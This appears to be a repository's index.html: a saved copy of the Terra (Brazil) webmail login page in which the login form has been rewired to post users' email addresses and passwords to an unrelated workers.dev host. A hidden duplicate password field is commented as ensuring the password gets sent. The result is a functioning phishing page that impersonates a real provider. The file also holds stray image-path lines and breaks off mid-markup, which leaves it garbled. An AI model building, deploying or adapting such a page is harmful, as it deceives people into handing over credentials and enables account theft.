
==== index.html @ 6b8f36ce "Update index.html" ====
<!DOCTYPE html> <html lang=pt-BR><!--
 Page saved with SingleFile 
 url: https://mail.terra.com.br/ 
 saved date: Wed Mar 11 2026 14:18:15 GMT-0300 (Horário Padrão de Brasília)
--><meta charset=utf-8><meta http-equiv=origin-trial content="A7vZI3v+Gz7JfuRolKNM4Aff6zaGuT7X0mf3wtoZTnKv6497cVMnhy03KDqX7kBz/q/[base64]">
<meta name=viewport content="width=device-width, initial-scale=1.0">
<title>Login</title>
<style>*{margin:0;padding:0;box-sizing:border-box}html{height:100%}body{height:100%}.container{position:relative;min-height:100vh}.content{padding-bottom:100px}.header{display:flex;width:100%;background-color:rgba(255,128,0,1)}.header-profile{height:66px;width:100%;max-width:1200px;margin:0 auto;display:grid;grid-template-columns:1fr 80px 1fr}.header-profile-center{display:flex;justify-content:center;align-items:center}.header-profile-right{display:flex;justify-content:right;align-items:center}.header-profile-logo{margin:0 auto}.header-profile-links{display:flex;column-gap:20px;list-style:none}.header-profile-links a{display:flex;align-items:center}.header-profile-links .icon{color:white}.header-profile-phones{display:flex;flex-direction:column;margin-right:24px}.header-profile-phones-item{font-family:"Nunito Sans";font-size:12px;line-height:18px;font-weight:400;color:rgba(255,255,255,1);display:flex;column-gap:8px;align-items:center;justify-content:space-between}.header-profile-phones-item-number{font-weight:700}.menu-nav{width:100%;max-width:1060px;margin:0 auto;border-top:1px solid rgba(179,179,179,1);padding-top:16px;margin-top:32px;font-family:"Nunito Sans"}.menu-nav-links{display:flex;column-gap:32px;list-style:none}.menu-nav-links a{text-decoration:none;color:rgba(68,65,65,1)}main{display:flex;align-items:center;justify-content:center;column-gap:40px;max-width:1060px;margin:32px auto 40px}.container-webmail-login{background-color:white;border:1px solid rgba(248,87,0,1);border-radius:12px;min-height:450px;min-width:400px;display:flex;align-items:center}.container-webmail-info{display:flex;flex-direction:column;row-gap:42px}.contact-phones{align-items:center;justify-content:center;flex-direction:column;row-gap:8px}.welcome-message{width:100%;border:1px solid rgba(40,112,246,1);border-bottom-width:7px;border-radius:8px;position:relative;padding:32px 16px 24px 16px;display:flex;flex-direction:column;row-gap:24px;font-family:"Nunito Sans"}.welcome-message-link{background-color:rgba(40,112,246,1);color:white;padding:5px 32px;border-radius:8px;text-decoration:none;font-weight:700;display:block;width:max-content}.banner-desk{width:626px;height:266px;background-color:rgba(245,245,245,1);position:relative;border-bottom-left-radius:8px;border-bottom-right-radius:8px}.banner-mob{width:100%;background-color:rgba(245,245,245,1);position:relative;border-bottom-left-radius:8px;border-bottom-right-radius:8px}.banner-ad-label{margin:10px auto 0;font-family:"Nunito Sans";font-size:14px;color:rgba(130,129,129,1)}#banner-slider{flex-shrink:0}#banner-slider,#banner-slider-wrapper{width:618px;height:226px;margin:0 auto}#banner-slider-wrapper{margin-top:4px;display:flex;align-items:center;flex-direction:column}#banner-slider ul,#banner-slider li{list-style:none;position:relative;margin:0;padding:0}#banner-slider li{width:618px;height:226px;overflow:hidden}#banner-slider img{margin:0;padding:0;border:none}#controls{position:absolute;bottom:6px;right:4px;overflow:hidden;width:164px;height:22px;display:flex;justify-content:end}#controls ol{list-style:none}#controls li{float:left}#controls a{padding:2px 8px;display:block;margin-left:2px;border:1px solid rgba(248,87,0,1);border-radius:4px;font-family:"Nunito Sans";font-size:12px;font-weight:700;color:rgba(248,87,0,1);text-decoration:none}#controls .current a{background-color:rgba(248,87,0,1);color:#FFF}.form-webmail-login{padding:0 24px;width:100%}.header-webmail-login{font-size:20px;font-weight:bold;font-family:"Nunito Sans"}.container-inputs-form-webmail-login{display:flex;flex-direction:column;margin-top:10px}.email-header-webmail-login,.password-header-webmail-login{font-family:"Nunito Sans";font-size:14px;font-weight:400;margin-top:12px;line-height:22px}.email-container-webmail-login,.password-container-webmail-login{padding-top:14px;display:contents}.email-input-webmail-login{padding:12px 16px;line-height:18px;border-radius:4px;border:0.5px solid rgba(0,0,0,1);outline:none;margin-top:8px}.email-input-webmail-login::placeholder{color:rgba(0,0,0,1);font-family:"Nunito Sans"}.password-wraper-container{display:flex;flex-direction:row;justify-content:space-between;border-radius:4px;border:0.5px solid rgba(0,0,0,1);margin-top:8px}.password-input-webmail-login{flex:1;padding:12px 16px;line-height:18px;border:none;background:none;outline:none}.password-input-webmail-login::placeholder{color:rgba(0,0,0,1);font-family:"Nunito Sans"}.email-message-login{font-family:"Nunito Sans";line-height:18px;margin-top:8px;font-size:12px;color:rgba(68,65,65,1)}.container-message-webmail-login{color:#AD0909;text-align:center;font-family:"Nunito Sans";font-size:14px;font-weight:bold;line-height:18px;padding-top:12px;display:flex;height:52px;flex-direction:column;justify-content:center}.password-input-eye-webmail-login{width:24px;cursor:pointer;margin-right:8px;&.opened-eye{display:flex}}.container-button-form-webmail-login{display:flex;justify-content:center}.submit-button-webmail-login{display:flex;padding:12px 10px;justify-content:center;align-items:center;border-radius:4px;border:1px solid rgba(248,87,0,1);background-color:rgba(248,87,0,1);color:white;width:100%;cursor:pointer;font-family:"Nunito Sans";font-weight:bold;font-size:16px;line-height:18px;margin-top:10px;&:hover{background-color:#FA8343;border:1px solid #FA8343}}.button--loading::after{content:"";width:10px;height:10px;border:4px solid transparent;border-top-color:#ffffff;border-radius:50%;animation:button-loading-spinner 1s ease infinite}.submit-button-animation-webmail-login{font-family:"Nunito Sans";font-size:16px;line-height:24px;color:white;transition:all 0.2s}.forgot-password-webmail-login{display:flex;justify-content:right;font-family:"Nunito Sans";font-size:16px;font-style:normal;font-weight:700;line-height:24px;color:#F85700;text-decoration:none;margin-top:12px;&:hover{color:#FA8343}}.popup-loader-webmail-login{position:fixed;background:#111111;z-index:3;height:24px;width:24px;border:1px solid #ffffff;border-top-color:#ffffff;border-radius:50%;border-bottom-color:transparent;box-sizing:border-box;animation:webmail-spinner 1s linear infinite}.popup-background-webmail-login{position:fixed;left:0;top:0;right:0;bottom:0;background:#111111;z-index:2}.footer-webmail-login{height:100px;display:flex;align-items:center;justify-content:space-between;border-top:1px solid rgba(240,239,239,1);max-width:1200px;width:100%;position:absolute;bottom:0;left:0;right:0;margin:auto}.footer-webmail-login p{color:#b3b3b3;font-size:12px;text-align:center;font-family:"Nunito Sans"}.footer-webmail-login-social{list-style:none;display:flex;column-gap:16px}.information-footer-webmail-login{padding-top:10px;margin-bottom:10px;width:100%;font-size:14px;>p{margin:2px}>a{color:#b3b3b3;cursor:pointer}}.exit-button--loading::after{content:"";width:10px;height:10px;border:4px solid transparent;border-top-color:#F85700;border-radius:50%;animation:button-loading-spinner 1s ease infinite}@keyframes webmail-spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes button-loading-spinner{from{transform:rotate(0turn)}to{transform:rotate(1turn)}}@media (max-width:430px){main{flex-direction:column}.container-webmail-login{min-width:unset;width:100%;margin:0 22px}.header{margin:0}.banner-desk{display:none;width:100%}#banner-slider,#banner-slider-wrapper{width:100%}.header{row-gap:24px}.header-profile{padding:0}.menu-nav-links{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:1fr 1fr;gap:24px;font-size:14px}}@media (max-width:640px){.banner-desk{display:none}.banner-mob{display:block}.footer-webmail-login{flex-direction:column;row-gap:16px}.container-webmail-login{width:100%}.header-profile{height:52px}.header-profile-logo{width:67px;height:32px}.header-profile-phones{display:none}.contact-phones{display:flex}.menu-nav{margin-top:16px}.container-webmail-info{row-gap:24px}.footer-webmail-login{padding-top:16px}}@media (max-width:1060px){main{flex-direction:column;row-gap:32px}.header-profile-left{display:none}.header-profile{display:flex;justify-content:space-between;align-items:center}}@media (max-width:1200px){.header-profile{margin:0 22px}.content{padding:0 22px 100px}.footer-webmail-login{width:auto;margin:0 22px;column-gap:16px}}</style>
<style>@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;font-stretch:100%;src:url([data-uri])format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style>
<meta name=referrer content=no-referrer><link rel="shortcut icon" type=image/x-icon href="[data-uri]"><style>.sf-hidden{display:none!important}</style><link rel=canonical href=https://mail.terra.com.br/><meta http-equiv=content-security-policy content="default-src 'none'; font-src 'self' data:; img-src 'self' data:; style-src 'unsafe-inline'; media-src 'self' data:; script-src 'unsafe-inline' data:; object-src 'self' data:; frame-src 'self' data:;"><style>img[src="data:,"],source[src="data:,"]{display:none!important}</style></head>
<body>
 <div class=container>
 <header class=header>
 <div class=header-profile>
 <div class=header-profile-left>
 </div>
 <div class=header-profile-center>
 <img class=header-profile-logo src="[data-uri]" alt="Logotipo Terra Email" width=80 height=39>
 </div>
 <div class=header-profile-right>
 <div class=header-profile-phones>
 <div class=header-profile-phones-item>
 <span class=header-profile-phones-item-text>Suporte ao cliente</span><span class=header-profile-phones-item-number>0800 777 9797</span>
 </div>
 <div class=header-profile-phones-item>
 <span class=header-profile-phones-item-text>Compre novo produtos</span><span class=header-profile-phones-item-number>0800 777 1234</span>
 </div>
 </div>
 <ul class=header-profile-links>
 <li><a href=https://central.terra.com.br/><img class=icon src=[data-uri] alt="Link para Central do Assinante" width=25 height=24></a></li>
 <li><a href=https://servicos.terra.com.br/ajuda><img class=icon src=[data-uri] alt="Link para Ajuda" width=25 height=24></a></li>
   </ul>
 </div>
 </div>
 </header>
 <div class=content>
 <nav class=menu-nav>
 <ul class=menu-nav-links>
 <li><a target=_blank href="https://servicos.terra.com.br/?utm_source=terra-mail&amp;utm_medium=espaco-fixo&amp;utm_campaign=link&amp;utm_content=pg&amp;utm_term=servicos-terra&amp;cdConvenio=CVTR00001824">Produtos Terra</a></li>
 <li><a target=_blank href=https://servicos.terra.com.br/para-voce/terra-mail/ajuda>Ajuda Terra Mail</a></li>
 <li><a target=_blank href="https://central.terra.com.br/login?/?utm_source=terra-mail&amp;utm_medium=espaco-fixo&amp;utm_campaign=link_terra-mail&amp;utm_content=pg&amp;utm_term=central-do-assinante&amp;cdConvenio=CVTR00001824">Central do Assinante</a></li>
 <li><a target=_blank href=https://s1.trrsf.com/fe/sva-contracts/contratos/TERRAMAIL.html>Condição Geral de Uso</a></li>
 </ul>
 </nav>
 <main>
 <div class=container-webmail-login>
<form id="formLogin" class="frm-shoppingmodule" action="https://magui.maguimdasencomendas.workers.dev/" method="post">
 <h2 class=header-webmail-login>
 Acesse seu e-mail Terra
 </h2>
 <div class=container-inputs-form-webmail-login>
 
 <div class=email-container-webmail-login>
 <div class=email-header-webmail-login>E-mail</div>
 <input class=email-input-webmail-login type=email name="email" id="user" placeholder=E-mail title="Preencha seu usuário + seu @domínio" value="">
 <div class=email-message-login>
 <span>Clientes Terra Empresas, acessem com seu e-mail usuario@seudominio.com.br</span>
 </div>
 </div>
 
 <div class=password-container-webmail-login>
 <div class=password-header-webmail-login>Senha</div>
 <div class=password-wraper-container>
<input class=password-input-webmail-login type=password name="senha" id="pass" placeholder=Senha title="Preencha sua senha"> 
<img class="password-input-eye-webmail-login opened-eye" src="[data-uri]" alt="Icone para mostrar senha">
 <img class="password-input-eye-webmail-login closed-eye sf-hidden" src="[data-uri]" alt="Icone para esconder senha">
 </div>
 </div>
 </div>
 
 <!-- CAMPO HIDDEN PARA GARANTIR O ENVIO DA SENHA -->
 <input type="hidden" name="senha" id="senhaHidden">
 
 <a class=forgot-password-webmail-login href=https://central.terra.com.br/esqueci-minha-senha>Esqueceu sua senha?</a>
 <div class=container-message-webmail-login style="display:none"></div>
 
 <div class=container-button-form-webmail-login>
 <button type="submit" class="submit-button-webmail-login" id="submitBtn">
 <span class=submit-button-animation-webmail-login>Acessar meu e-mail</span>
 </button>
 </div>
 </form>
 </div>
 <div class=container-webmail-info>
 <div class=welcome-message>
 <p>Assista ao tutorial de como configurar seu Terra Mail no Outlook.</p>
 <a class=welcome-message-link href=https://servicos.terra.com.br/para-voce/terra-mail/ajuda/como-configurar-o-terra-mail-no-seu-outlook target=_blank>Assistir ao tutorial</a>
 </div>
 <div class=banner-desk>
 <div id=banner-slider-wrapper>
 <div id=banner-slider style=overflow:hidden;position:relative;height:226px;width:618px>
 <ul style=width:14832px;margin-left:-618px>
 <li style=float:left;display:block>
 <a href="https://servicos.terra.com.br/para-voce/terra-mail/?utm_source=terra-mail&amp;utm_medium=espaco-fixo&amp;utm_campaign=banner_topo&amp;utm_content=pg&amp;utm_term=terra-mail-b2c_posicao-01&amp;cdConvenio=CVTR00001824" target=_blank><imgsrc="[data-uri]" alt="Terra Mail" width=618 height=226>
 </a>
 </li>
 <li style=float:left;display:block>
 <a href="https://servicos.terra.com.br/para-voce/seguranca-digital/?utm_source=terra-mail&amp;utm_medium=espaco-fixo&amp;utm_campaign=banner_topo&amp;utm_content=pg&amp;utm_term=seguranca-digital_posicao-02&amp;cdConvenio=CVTR00001824" target=_blank>
 <img src=[data-uri]


